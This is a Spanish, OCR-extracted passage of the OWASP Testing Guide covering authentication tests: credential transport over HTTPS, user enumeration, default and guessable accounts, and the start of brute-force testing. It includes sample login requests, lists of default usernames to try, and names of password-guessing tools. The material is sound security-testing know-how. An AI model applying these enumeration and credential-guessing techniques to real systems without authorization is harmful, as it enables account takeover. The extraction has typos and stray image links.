# 4.4.6 Comprobar Sistemas de recordatorio/restauración de contraseñas vulnerables (OWASP-AT-006)

En esta sección, comprobamos como la aplicación aestiona el proceso de "contraseña olvidada". También comprobamos si la aplicación permite al usuario almacenar la contraseña en el navegador (función "recordar contraseña").

#### 4.4.7 Pruebas de gestión del Caché de Navegación y de salida de sesión (OWASP-AT-007)

Se comprueba si las funciones de cierre de sesión y caché están implementadas correctamente.

### 4.4.8 Pruebas de CAPTCHA (OWASP-AT-008)

El CAPTCHA ("Prueba de Turing pública y automática para diferenciar a máquinas y humanos") es una prueba desafio-respuesta utilizada por múltiples aplicaciones web para asegurar que la respuesta no se ha generado por un ordenador. A menudo las implementaciones de CAPTCHA son vulnerables a diferentes tipos de ataques incluso si el CAPTCHA generado es irrompible. Esta sección ayudará a identificar este tipo de ataques.

#### 4.4.9 Múltiples factores de autenticación (OWASP-AT-009)

La autenticación mediante múltiples factores se refiere a analizar los siguientes casos: testigos generadores de contraseñas de un único uso (OTP - One-time password), dispositivos criptográficos como por ejemplo testigos USB o smart cars, equipados con certificados X,509, contraseñas de un solo uso aleatorias enviadas por SMS, información personal la cual se supone que únicamente conoce el usuario legítimo (conocida como OUTOFWALLET)

#### 4.4.10 Probar por situaciones adverzas (OWASP-AT-010)

Una condición de carrera es un fallo que produce un resultado inesperado cuando la duración de determinadas acciones impactan sobre otras. Como ejemplo se puede tomar el de una aplicación multi-hilo cuyas acciones son realizadas sobre los mismos datos. Las condiciones de carrera, por su propia naturaleza, son muy complicadas de analizar.



### 4.4.1 TRANSMISION DE CREDENCIALES A TRAVES DE UN CANAL CIFRADO (OWASP- $AT-0011$

## **BREVE RESUMEN**

Comprobar el transporte de credenciales significa verificar que los datos de autenticacion del usuario sean transferidos a traves de un canal cifrado para evitar ser interceptados por usuarios maliciosos. El analiza se focaliza simplemente en tratar de entender si los datos viajan no cifrado desde el servidor web al servidor, o si la aplicación web utiliza los mecanismos de seguridad apropiados tales como utilizar un protocolo HTTPS. El protocolo HTTPS es construido sobre TLS/SSL para cifrar los datos que son transmitidos y asegurar que son completamente seguros. La seguridad tambien depende del algoritmo de cifrado utilizado y la robustez de las llaves que la aplicación esta utilizando, pero este tema no sera tratado en esta seccion. Para una discusión mas detallada sobre las pruebas de la seguridad de canales TLS/SSL se puede referir al capitulo Pruebas de SSL/TLS. Aquí, el auditor intentará entender si los datos que los usuarios ingresan en los formularios web, por ejemplo, con el objetivo de iniciar sesion en un sitio, son transmitidos utilizando un protocolo seguro que los proteja de un atacante. Para ello, consideraremos varios ejemplos.

# DESCRIPCIÓN

Actualmente, el ejemplo mas comun de este problema es la pagina de inicio de sesion en una aplicación web. El auditor debe verificar que las credenciales de usuario sean transmitidas a traves de un canal cifrado. Para conectarse a un sitio web, usualmente el usuario tiene que completar un formulario que transmita los datos insertados a traves del metodo POST. Lo que es menos obvio es que estos datos pueden ser transmitidos utilizando el protocolo HTTP, lo cual significa de una manera no segura, o utilizando HTTPS, el cual cifra los datos. Para complicar aun mas las cosas, existe la posibilidad que el sitio tenga la pagina de inicio de sesion accesible a traves de HTTP (haciendonos creer que la transmisión es insegura), pero luego los datos son transmitidos utilizando HTTPS. Esta prueba es realizada para estar seguros que un atacante no puede obtener información sensible simplemente monitoreando la red con alguna herramienta.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

En los siguientes ejemplos utilizaremos WebScarab para capturar encabezados de paquetes e inspeccionarlos.

#### Caso de Estudio: Enviando datos con el metodo POST a traves de HTTP

Supongamos que la página de inicio de sesion muestra un formulario con los campos User, Pass, y el boton de Submit para autenticar y otorgar acceso a la aplicación. Si observamos el encabezado del

```
pedido con WebScarab, veremos algo como lo siguiente:
POST http://www.example.com/AuthenticationServlet HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.14) Gecko/20080404
Accept: text/xml, application/xml, application/xhtml+xml
Accept-Language: it-it, it; q=0.8, en-us; q=0.5, en; q=0.3
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
```
Keep-Alive: 300 Connection: keep-alive Referer:  $http://www.example.com/index.jsp$ Cookie: JSESSIONID=LVrRRQQXqwyWpW7QMnS49vtW1yBdqn98CGlkP4jTvVCGdyPkmn3S! Content-Type: application/x-www-form-urlencoded Content-length: 64 delegated service=218&User=test&Pass=test&Submit=SUBMIT

A traves de este ejemplo, el auditor puede entender que el metodo POST envia los datos a la pagina www.example.com/AuthenticationServlet simplemente utilizando HTTP. Por lo tanto, en este caso, los datos son transmitidos sin cifrado y un usuario malicioso puede leer el usuario y contrasena simplemente monitoreando la red con una herramienta como WebScarab.

#### Caso de Estudio: Enviando datos con el metodo POST a traves de HTTPS

Supongamos que la aplicación web utiliza el protocolo HTTPS para cifrar los datos que son enviados (o al menos aquellos relacionados a la autenticación). En este caso, el encabezado de nuestro pedido POST al intentar acceder a la página de inicio de sesion y ser autenticado se veria como a continuacion:

```
POST https://www.example.com:443/cqi-bin/loqin.cqi HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.14) Gecko/20080404
Accept: text/xml,application/xml,application/xhtml+xml,text/html
Accept-Language: it-it, it; q=0.8, en-us; q=0.5, en; q=0.3Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7Keep-Alive: 300<br>Connection: keep-alive
Referer: https://www.example.com/cqi-bin/loqin.cqi
Cookie: language=English;
Content-Type: application/x-www-form-urlencoded
Content-length: 50Command=Loqin&User=test&Pass=test
```
Se puede observar que el pedido es direccionado a www.example.com:443/cqi-bin/login.cqi utilizando el protocolo HTTPS. Esto asegura que nuestra información sea enviada a traves de un canal y que no es leible por otras personas.

#### Caso de Estudio: Enviando datos con el metodo POST a traves de HTTPS en una pagina alcanzable via **HTTP**

Ahora, supongamos que tenemos una página web alcanzable a traves de HTTP y que solamente los datos enviados desde el formulario de autenticación son HTTPS. Esto significa que nuestros datos son transmitidos en una manera seguro utilizando cifrado. Esta situación ocurre, por ejemplo, cuando un portal de una compania grande ofrece diferente información y servicios, sin identificación, pero que tambien posee una seccion privada accesible desde la pagina principal a traves de un inicio de sesion. Por lo tanto, cuando un usuario intenta iniciar la sesion, el encabezado de nuestro pedido se vera como el siguiente ejemplo:

```
POST https://www.example.com:443/login.do HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.14) Gecko/20080404
Accept: text/xml,application/xml,application/xhtml+xml,text/html
Accept-Language: it-it, it; q=0.8, en-us; q=0.5, en; q=0.3
Accept-Encoding: gzip, deflate
```


```
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://www.example.com/homepage.do
Cookie: SERVTIMSESSIONID=s2JyLkvDJ9ZhX3yr5BJ3DFLkdphH0QNSJ3VQB6pLhjkW6F
Content-Type: application/x-www-form-urlencoded
Content-length: 45
User=test&Pass=test&portal=ExamplePortal
```
Se puede ver que nuestro pedido es direccionado a www.example.com:443/login.do utilizando HTTPS. Pero si vemos al campo de referencia en el encabezado (la pagina desde la cual venimos), es www.example.com/homepage.do y es accesible a traves de HTTP. Por lo tanto, en este caso no tenemos el cerrojo dentro de nuestro navegador que nos indique la utilización de una conexión segura, pero, en realidad los datos son enviados a traves de HTTPS. Esto asegura que ninguna persona pueda leer los datos que estamos enviando.

#### Caso de Estudio: Enviando datos con el metodo GET a traves de HTTPS

En este ejemplo, supongamos que la aplicación transfiere datos utilizando el metodo GET. Este metodo nunca deberia ser utilizado en un formulario que transmite datos sensitivos tales como usuarios y contraseñas, porque son mostrados en claro en la URL y esto acarrea un nuevo conjunto de problemas de seguridad. Este ejemplo es solamente demostrativo, pero en reglidad, se recomienda enérgicamente utilizar el metodo POST. Esto es debido a que cuando el metodo GET es utilizado, la URL que solicita el pedido es fácilmente obtenible, por ejemplo, en los logs del servidor exponiendo sus datos a pérdidas de información.

```
GET https://www.example.com/success.html?user=test&pass=test HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.14) Gecko/20080404
Accept: text/xml, application/xml, application/xhtml+xml, text/html
Accept-Language: it-it, it; q=0.8, en-us; q=0.5, en; q=0.3Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https://www.example.com/form.html
If-Modified-Since: Mon, 30 Jun 2008 07:55:11 GMT
If-None-Match: "43a01-5b-4868915f"
```
Se puede observar que los datos son transferidos en texto claro en la URL pero no en el cuerpo del mensaje como anteriormente. Pero tenemos que considerar que TLS/SSL es un protocolo de nivel 5, un nivel por debajo de HTTP, por lo tanto el paquete entero de HTTP es cifrado y la URL es no leible por un atacante. No es una buena práctica utilizar el metodo GET en estos casos, porque la informacion contenida en la URL puede ser almacenada en muchos servidores tales como servidores proxy o web, revelando la privacidad de las credenciales de usuario.

### PRUEBAS DE CAJA GRIS Y EJEMPLOS

Hable con los desarrolladores de la aplicación e intente entender si conocen las diferencias entre los protocolos HTTP y HTTPS y porque deberian utilizar HTTPS para transmisiones de información sensible.

Luego, verifique con ellos si HTTPS es utilizado en todas las transmisiones sensibles, tales como paginas de inicio de sesion, para evitar a usuarios no autorizados acceder a dichos datos.

# REFERENCIAS

#### **Documentos**

• HTTP/1.1: Security Considerations: http://www.w3.org/Protocols/rfc2616/rfc2616-sec15.html



#### **Herramientas**

WebScarab https://www.owasp.org/index.php/OWASP WebScarab Project

### 4.4.2 ENUMERACION DE USUARIOS (OWASP-AT-002)

### **BREVE RESUMEN**

El alcance de esta prueba es verificar que es posible recolectar un conjunto valido de usuarios simplemente interactuando con los mecanismos de autenticación de la aplicación. Esta prueba sera util para luego realizar ataques de fuerza bruta, en donde verifiquemos que, dado un usuario valido, es posible encontrar su contraseña correspondiente. A menudo, las aplicaciones web revelan cuando un usuario existe en el sistema, ya sea como consecuencia de una mala configuración o error en el diseno. Por ejemplo, a veces cuando submitimos credenciales incorrectas, recibimos un mensaje que indica que el usuario se encuentra en el sistema o que la contraseña suministrada es incorrecta. La información obtenida puede ser utilizada por un atacante para generar una lista de usuarios en el sistema. Esta información puede ser utilizada para atacar la aplicación web, por ejemplo, a traves de un ataque de fuerza bruta o un ataque de usuarios/contraseñas predeterminadas.

# DESCRIPCIÓN

El auditor debe interactuar con el mecanismo de autenticación de la aplicación para entender si enviando un pedido en particular causa a la aplicación responder de diferentes maneras. Este problema existe porque la información revelada por la aplicación o servidor web es distinta cuando proveemos un usuario valido en lugar de un invalido.

En algunos casos, un mensaje es desplegado si las credenciales utilizadas son erroneas debido a un usuario o contraseña invalida. Algunas veces, podemos enumerar los usuarios existentes enviando un usuario sin incluir una contraseña.

### PRUEBAS DE CAJA NEGRA Y EJEMPLOS

En las pruebas, no conocemos nada acerca de la aplicación específica, usuario, logica de la aplicación y mensajes de error en la página de inicio de sesion, o la funcionalidad para recuperar una contraseña. Si la aplicación es vulnerable, recibimos una respuesta que revela, directa o indirectamente, cierta información util para enumerar usuarios.

#### Mensaje de respuesta HTTP

#### Prueba de usuario valido/contraseña correcta

Registre la respuesta del servidor cuando un usuario y contraseña validos son enviados al servidor.

#### Resultado esperado

Utilizando WebScarab, registre la información devuelta por el servidor luego de una autenticación exitosa (Respuesta HTTP 200, longitud de la respuesta)



 $\epsilon$ 

#### Prueba de usuario valido/contraseña incorrecta

Ahora, el auditor debe intentar utilizar un usuario valido y una contraseña incorrecta y reaistrar el mensaje de error generado por la aplicación.

#### Resultado esperado

Desde el navegador se esperaria un mensaje de error similar al siguiente:



 $\overline{A}$ e pueda revelar la existencia de un usuario, por ejemplo, un mensaje similar a este:

Login for User foo: invalid password

Utilizando WebScarab, note que la informacion devuelta por este intento de autenticacion fallida (Respuesta HTTP 200, longitud de la respuesta)

#### Prueba de un usuario inexistente

Ahora, el auditor debe intentar insertar un usuario invalido y una contraseña incorrecta y registrar la respuesta del servidor (el usuario no debe ser valido en la aplicación). Registre el mensaje de error y la respuesta del servidor.

#### Resultado esperado

Si ingresamos un usuario inexistente, deberiamos recibir un mensaje como el siguiente:

This user is not active. Contact your system administrator. Return to Login page

O un mensaje como el siguiente: Loqin failed for User foo: invalid Account
Generalmente la aplicacion deberia responder con el mismo mensaje de error y longitud a los diferentes pedidos erroneous. Si nota que las respuestas no son las mismas, usted deberia investigar y encontrar las diferencias entre las dos respuestas. Por ejemplo:

- Pedido del cliente: Usuario valido/contraseña incorrecta → Respuesta del servidor: "La contraseña es incorrecta"
- Pedido del cliente: Usuario invalido/contraseña incorrecta → Respuesta del servidor: "El usuario es inexistente"

Las respuestas mencionadas arriba permiten al cliente entender que el primer pedido utiliza un usuario valido. Por lo tanto podemos interactuar con la aplicación utilizando un conjunto de posibles usuarios y observando su respuesta.

Si observamos la segunda respuesta del servidor, entendemos de la misma manera que el usuario es incorrecto. Por lo tanto podemos interactuar de la misma manera y crear una lista de usuarios validos observando las respuestas del servidor.

#### Otras maneras de enumerar usuarios

Podemos enumerar usuarios de varias maneras, como:

#### Analizando los códigos de error en la páginas de acceso

Algunas aplicaciones web lanzan un código de error específico que podemos analizar.

#### Analizando URLs, y redireccionamientos de URLs

Por ejemplo:

http://www.foo.com/err.jsp?User=baduser&Error=0 http://www.foo.com/err.jsp?User=gooduser&Error=2

Como podemos ver arriba, cuando proveemos un usuario y contraseña a la aplicación web, podemos ver un mensaje indicando que el error ha ocurrido en la URL. En el primer caso hemos provisto de un usuario y contraseña invalidos. En el segundo, un usuario valido y una contraseña incorrecta, por lo tanto podemos identificar un usuario valido.

#### **Zondeando con URIs**

Algunas veces el servidor web responde diferentemente si recibe un pedido por una carpeta existente o no. Por ejemplo en algunos portales todos los usuarios son asociados con una carpeta, si intentamos acceder una carpeta existente podemos recibir un error en el servidor web. Un error muy comun que podemos recibir del servidor web es el siguiente:

```
403 codigo de error Prohibido
Y
404 codigo de error No Encontrado
```
Ejemplo

```
http://www.foo.com/account1 - recibimos del servidor web: 403 Prohibido<br>http://www.foo.com/account2 - we receive from web server: 404 Fichero no encontrado
```


En el primer caso el usuario existe, pero no podemos visualizar la página web, en el segundo caso en cambio el usuario "account2" no existe. Recolectando esta información podemos enumerar los usuarios.

#### Analizando Titulos de Páginas Web

Podemos recibir información util en el titulo de una página web, donde podemos obtener codigos de error especificos o mensajes que revelan si los problemas son con el usuario o la contraseña. Por ejemplo, si no podemos autenticarnos en una aplicación y recibimos una página web cuyo titulo es similar a:

Usuario Invalido

Autenticación Inválida

#### Anglizando mensajes recibidos de mecanismos de recuperacion

Cuando usamos mecanismos de recuperacion las aplicaciones que son vulnerables pueden devolver un mensaje que revela si un usuario existe o no.

Por ejemplo, un mensaje similar al siguiente:

Usuario Invalido: La direccion de correo electronico no es valida o el usuario especificado no se encuentra.

Usuario valido: Su password ha sido enviada exitosamente

#### Mensajes de error 404 amistosos

Cuando pedimos por un usuario dentro del directorio que no existe, no siempre recibimos un codigo de error 404. En cambio, recibimos un mensaje "200 OK" con una imagen. En este caso podemos asumir que cuando recibimos una imagen específica el usuario no existe. Esta logica puede ser aplicada a otras respuestas de servidor web, el truco es un buen analisis de los mensajes del servidor y la aplicación web.

#### Adivinando usuarios

En algunos casos los usuarios son creados con políticas específicas de administrador o de la compania. Por ejemplo, podemos ver un usuario creado en orden sequencial:

CN000100 CN000101

Algunas veces los usuarios son creados con un alias de REINO y luego numeros sequenciales:

R1001 - usuario 001 para REINO 1 R1002 - usuario 002 para REINO 2

Otras posibilidades son usuarios asociados con tarjetas de credito, o en general numeros con cierto patron similar. En el ejemplo de arriba podemos crear simples scripts de ejecución que generen usuarios y submitan el pedido con una herramienta como wget para automatizar una consulta web y encontrar usuarios validos. Para crear un script tambien podemos utilizar Perl y CURL.

Nuevamente, podemos adivinar el usuario de la información recibida por una consulta LDAP o de información de google por ejemplo de un dominio especifico. Google puede ayudar a encontrar



usuarios de dominio a traves de consultas específicas o a traves de lenguajes o herramientas de scripting.

Para mas informacion sobre adivinar identificadores de usuario vea la siguiente sección 4.4.3 Cuentas de usuario predeterminadas o adivinables.

Atención: Al enumerar las cuentas de usuario, corre el riesgo de bloquear las cuentas despues de un número predefinido de pruebas (basado en la política de aplicaciones). Tambien, algunas veces, nuestra dirección IP puede ser restringuido por las reglas dinámicas de el cotrafuegos de aplicación.

## PRUEBAS DE CAJA GRIS Y EJEMPLO

#### Probar por mensajes de error de autentificación

Verifique que, de iqual manera, las respuestas del servidor para cada petición del cliente que produce una antentificación fallida. Para este punto la pruebas de caja negra y caja gris están basadas en el mismo concepto de análisis de códigos de mensajes de error recibidos desde la aplicación Web.

#### Resultado Esperado:

La aplicacion debe responder de la misma manera para cada intento fallido de autentificación.

#### Por ejemplo:

Las credenciales enviadas son inválidas

### **REFERENCIAS**

#### **Documentos**

- Marco Mella, Sun Java Access & Identity Manager Users enumeration: http://www.aboutsecurity.net
- Username Enumeration Vulnerabilities: http://www.gnucitizen.org/blog/username-enumerationvulnerabilities

#### **Herramientas**

- WebScarab: OWASP WebScarab Project
- CURL: http://curl.haxx.se/
- PERL: http://www.perl.org
- Sun Java Access & Identity Manager users enumeration tool: http://www.aboutsecurity.net

## 4.4.3 CUENTAS DE USUARIO PREDETERMINDADAS O ADIVINABLES (DICCIONARIO)  $(OWASP-AT-003)$

### **BREVE RESUMEN**

Hoy en día, las aplicaciones web se ejecutan generalmente sobre software común, de código abierto o comercial, instalado en servidores y que requiere ser configurado o personalizado por el administrador del servidor. Además, la mayoría de las appliances de hardware actuales, p.e. routers, servidores de bases de datos, etc., ofrecen interfaces de configuración o administrativos vía web.

A menudo, estas aplicaciones no están configuradas adecuadamente, y las credenciales preestablecidas para la autenticación nunca son actualizadas.

Estas combinaciones de nombre de usuario/contraseña predeterminadas son ampliamente conocidas por quienes realizan pruebas de intrusión y hackers maliciosos, que pueden emplearlas para obtener acceso a la infraestructura de red interna y/o para obtener privilegios y robar datos.

Este problema aplica al software y/o appliances que proveen cuentas integradas que no se pueden eliminar y, en un menor número de casos, que utiliza contraseñas en blanco como credenciales predetermindadas.

# DESCRIPCIÓN

Las fuentes de este problema son a menudo:

- Personal de IT sin experiencia, que no son conscientes de la importancia de cambiar las contraseñas predeterminadas en componentes instalados de la infraestructura.
- · Programadores, que dejan puertas traseras para acceder fácilmente a la aplicación y comprobarla, y después olvidan eliminarlas.
- Administradores y usuarios de aplicaciones que eligen usuarios y contraseñas faciles.
- Aplicaciones con cuentas predeterminadas, que no se pueden eliminar, con un nombre de usuario y contraseña preconfigurado.
- · Otro problema son las contraseñas en blanco, que son simplemente el resultado de la falta de concienciación de seguridad, y del deseo de simplificar la administración.

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

En las comprobaciones de caja negra no sabemos nada acerca de la aplicación, su infraestructura subyacente y cualquier política de usuarios y/o contraseñas. A menudo este no es el caso y se



proporciona alguna información sobre la aplicación - simplemente sáltate los pasos que remitan a obtener información que ya posees.

Cuando pruebes un interfaz de aplicación conocido, como una interfaz web de un router Cisco, o el acceso de administración de Weblogic, comprueba los nombres de usuario y contraseña de estos dispositivos. Puede hacerse o bien mediante Google o utilizando una de las referencias en la sección "Para saber Más".

Cuando nos enfrentamos con una aplicación desarrollada a medida, para la que no tenemos una lista de cuentas predeterminadas y comunes, necesitamos realizar la comprobación manualmente, siguiendo estas directrices:

Note que la aplicación a ser testeada puede tener una funcionalidad de bloqueo de cuenta, y multiples intentos de acceso con una contraseña incorrecta pueden causar que la cuenta sea bloqueada. Si es posible bloquear la cuenta del administrador, puede ser problemático luego para el administrador del sistema desbloquearla.

Muchas aplicaciones tienen mensajes de error descriptivos que informan a los usuarios del sitio la validez de sus usuarios ingresados. Esta información puede ser util cuando realicemos pruebas de usuarios adivinables o predeterminadas. Tal funcionalidad puede ser encontrada por ejemplo, en una página de inicio de sesion, de reseteo de contraseña, de contraseña olvidada o de creación de usuario. Mas información acerca de este tema puede ser encontrado en la seccion Pruebas de Enumeración de Usuarios.

- Prueba los siguientes nombres de usuario "admin", "administrator", "root", "system", o "super". Son nombres populares entre los administradores de sistemas y se utilizan a menudo. Adicionalmente puedes probar "qa", "test", "test1", "testing", y nombres similares. Prueba cualquier combinación de los anteriores tanto en el campo de usuario como en el de contraseña. Si la aplicación es vulnerable a la enumeración de usuarios, y consequiste identificar alguno de los nombres anteriores con éxito, prueba con las contraseñas de modo parecido.
- Los usuarios administrativos de la aplicación a menudo reciben el nombre de la aplicación. Eso significa que si estás probando una aplicación llamada "Obscurity", prueba a usar obscurity/obscurity como usuario y contraseña.
- Cuando realices una comprobación para un cliente, prueba a utilizar nombres de contactos que has recibido como nombres de usuario.
- · Ver la página de Registro de Usuarios puede ayudar a determinar el formato y longitud esperadas de los nombres de usuario y contraseñas de la aplicación. Si no existe una página de registro de usuario, determina si la organización utiliza una convención estándar para asignar nombres de usuario.
- Prueba a utilizar todos los nombres de usuario indicados con las contraseñas en blanco.
- Revisa el codigo fuente y javascript a traves de un Proxy o bien revisando el codigo. Busca por cualquier referencia a usuarios y contraseñas en el codigo. Por ejemplo "if usuario='admin' then

urlinicio=/admin.asp else /index.asp". Tambien si dispone de una cuenta valida, inicie una sesion y vea cada pedido y respuesta para un inicio de sesion valido versus uno invalido, tales como parámetros escondidos, pedidos GET interesantes (login=ves), etc.

- Busque por cuentas de usuario y contraseñas escritas en los comentarios del codigo fuente. Tambien busque en los directorios de backup, etc por codigo fuente que puedan contener comentarios de interes.
- · Intente extrapolar de la aplicación como los usuarios son generados. Por ejemplo, apuede un usuario crear su propia cuenta o el sistema crea la cuenta basado en alguna información personal del usuario o una secuencia predecible? Si la aplicación crea las cuentas de manera predecible, tales como user7811, intente probar todas las cuentas posibles recursivamente. Si puede identificar una respuesta diferente de la aplicación cuando se utiliza un usuario valido y una contraseña incorrecta, entonces puede realizar un ataque de fuerza bruta en el usuario valido (o rapidamente intente cualquiera de las contraseñas predeterminadas que han sido detalladas mas arriba o en la seccion de referencia).
- · Si la aplicación crea sus propias contraseñas para nuevos usuarios, sin importar si el usuario es creado por la aplicación o el usuario, entonces intente determinar si la contraseña es predecible. Intente crear muchas cuentas en una manera rapida para comparar y determinar si las contraseñas son predecibles. Si lo son, entonces intente correlacionar estas con las cuentas de usuario, o cualquiera de las cuentas enumeradas, y uselas como una base para un ataque de fuerza bruta.

#### Resultado esperado:

Acceso autorizado al sistema siendo comprobado.

## PRUEBAS DE CAJA GRIS Y EJEMPLO

Los pasos descritos a continuación se basan en una acercamiento basado totalmente en Caja Gris. Si tan solo te es disponible parte de la información, remítete a las pruebas de caja negra para rellenar los huecos.

- · Habla con el personal de TI para determinar que contraseñas utilizan para accesos administrativos.
- Comprueba si estos nombres de usuario y contraseñas son complejos, difíciles de adivinar, y no relacionados con el nombre de la aplicación, nombre de la persona, o nombres administrativos ("system").
- Comprueba la base de datos de usuarios en busca de nombres predeterminados, nombres de aplicación, y nombres que se adivinan fácilmente, como los descritos en la sección de pruebas de caja negra.
- · Examina el código en busca de nombres de usuario y contraseñas integrados en el código. Busca archivos de configuración que contengan usuarios y contraseñas. Haz una comprobación en busca de campos de contraseña vacíos.



Busca por archivos de configuración que contengan usuarios y contraseñas.  $\bullet$ 

#### Resultado esperado:

Acceso autorizado al sistema siendo comprobado

### **REFERENCIAS**

#### **Documentos**

- CIRT http://www.cirt.net/cgi-bin/passwd.pl  $\blacksquare$
- ä, Government Security - Default Logins and Passwords for Networked Devices http://www.governmentsecurity.org/articles/DefaultLoginsandPasswordsforNetworkedDevices.php
- Virus.org http://www.virus.org/default-password/

#### **Herramientas**

- Burp Intruder: http://portswigger.net/intruder  $\blacksquare$
- THC Hydra: http://www.thc.org/thc-hydra  $\blacksquare$
- Brutus: http://www.hoobie.net/brutus  $\blacksquare$

## 4.4.4 PRUEBAS DE FUERZA BRUTA (OWASP-AT-004)

### **BREVE RESUMEN**

La fuerza bruta consiste en enumerar sistemáticamente todas las posibilidades candidatas como solución a un problema, y comprobar para cada una de ellas si satisface el problema enunciado. En las pruebas de aplicaciones web, el problema al que nos vamos a enfrentar la mayor parte de las veces está relacionado con la necesidad de disponer de una cuenta de usuario válida para acceder a la parte interna de la aplicación. Por tanto, vamos a comprobar diferentes tipos de sistema de autenticación y la efectividad de diferentes ataques de fuerza bruta.

# **DESCRIPCIÓN**

La gran mayoría de aplicaciones web proporcionan algún método para que los usuarios se autentiquen. Mediante el conocimiento de la identidad de un usuario es posible crear áreas protegidas o, de forma más general, hacer que la aplicación se comporte de forma diferente tras el registro de usuarios diferentes. Existen varios métodos para que un usuario se autentique en un sistema, como certificados, dispositivos biométricos, testigos OTP (en inglés, One Time Passwords, contraseñas de un solo uso) ... pero en las aplicaciones web generalmente nos encontramos con una combinación de ID del usuario y una contraseña. Así que es posible ejecutar un ataque para recuperar una cuenta y contraseña de usuario válidas, intentando enumerar una gran parte (por ejemplo, con ataque de diccionario) o todas las posibilidades, de los posibles candidatos.

Tras un ataque de fuerza bruta con éxito, un usuario malicioso podría tener acceso a:

- Información / datos confidenciales
	- o Secciones privadas de la aplicación web, podrían descubrir documentos confidenciales, datos de perfil de usuario, estados financieros, detalles bancarios, relaciones personales del usuario, etc.
- Paneles de administración:
	- o Estas secciones son utilizadas por los webmasters para gestionar (modificar, borrar, añadir) los contenidos de las aplicaciones web que se proveen a los usuarios, asignar diferentes privilegios a los usuarios, etc.
- Disponibilidad de vectores de ataque posteriores;
	- o Las secciones privadas de una aplicación web podrían ocultar vulnerabilidades peligrosas y contener funcionalidades avanzadas no disponibles a los usuarios públicos.



### PRUFBAS DE CAJA NEGRA Y EJEMPLO

Como base para diseñar una serie de ataques de fuerza bruta, es importante descubrir el tipo de método de autenticación usado por la aplicación, porque las técnicas y herramientas a utilizar pueden cambiar.

#### Descubrimiento de métodos de autenticación

A menos que una entidad decida aplicar un sistema de autenticación web sofisticado, los dos métodos más comunes son:

- · Autenticación HTTP:
	- o Autenticación de Acceso Básica
	- o Autenticación de Acceso de Resumen
- Autenticación basada en formulario HTML:

Las siguientes secciones proveen información sobre como identificar el mecanismo de autenticación empleado durante un test de caja negra.

#### Autenticación HTTP

Existen dos sistemas de autenticación HTTP nativos disponibles - Básico y Resumen.

· Autenticación de Acceso Básica

La Autenticación de Acceso Básica asume que el cliente se identificará mediante un login (p.e., "owasp") y contraseña (p.e., "contraseña"). Cuando el navegador cliente accede inicialmente a un site que utilizan este sistema, el servidor replica con una respuesta de tipo 401, que contiene la etiqueta "WWW-Authenticate", con el valor "Basic" y el nombre del dominio protegido (p.e. WWW-Authenticate: Basic realm="wwwSiteProtegido"). El navegador cliente responde al servidor con una etiqueta "Authorization", que contiene el valor "Basic" y la concatenación en codificación base-64 del login, el signo de puntuación dos puntos (":"), y la contraseña (p.e., Authorization: Basic b3dhc3A6cGFzc3dvcmQ=). Desafortunadamente, la respuesta de autenticación puede ser fácilmente decodificado si un atacante escucha la transmisión.

Prueba de Petición y Respuesta:

1. El cliente envía una petición HTTP estándar por el recurso:

GET /members/docs/file.pdf HTTP/1.1 Host: target

2. El servidor indica que el recurso pedido se encuentra en un directorio protegido.

3. El servidor envía una respuesta con el código HTTP 401 Authorization Required:

```
HTTP/1.1 401 Authorization Required
Date: Sat, 04 Nov 2006 12:52:40 GMT
WWW-Authenticate: Basic realm="User Realm"
```

```
Content-Length: 401
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
```
4. El navegador muestra una ventana emergente de pregunta al usuario, pidiendo la entrada de los campos de login y contraseña.

5. El cliente reenvía la petición HTTP con las credenciales incluidas:

```
GET /members/docs/file.pdf HTTP/1.1
Host: target
Authorization: Basic b3dhc3A6cGFzc3dvcmQ=
```
6. El servidor compara la información de cliente a su lista de credenciales.

7. Si las credenciales son válidas, el servidor envía el contenido demandado. Si la autorización falla, el servidor reenvía el código de estado HTTP 401 en la cabecera de respuesta. Si el usuario hace click en cancelar, el navegador mostrará generalmente un mensaje de error. Si un atacante puede interceptar la respuesta del paso 5, la cadena.

b3dhc3A6cGFzc3dvcmQ=

podría ser descodificada en base64:

owasp:password

· Autenticación de Acceso de Resumen

La Autenticación de Acceso de Resumen extiende la Autenticación de Acceso Básica mediante el uso de un algoritmo criptográfico de hash de un solo sentido (MD5) para, primero, cifrar la información de autenticación y, segundo, añadir un valor único de conexión de un solo uso "que solo funciona una vez". Este valor es utilizado por el navegador cliente en el proceso de cálculo de la respuesta de contraseña hasheada. Aunaue la contraseña es ofuscada por el uso de un hash criptoaráfico y el uso del valor único previene la amenaza de un ataque de repetición, el nombre de login es enviado en texto plano.

Prueba de Petición y Respuesta:

1. He aquí un ejemplo de la cabecera de respuesta inicial cuando se maneja un Resumen HTTP:

```
HTTP/1.1 401 Unauthorized
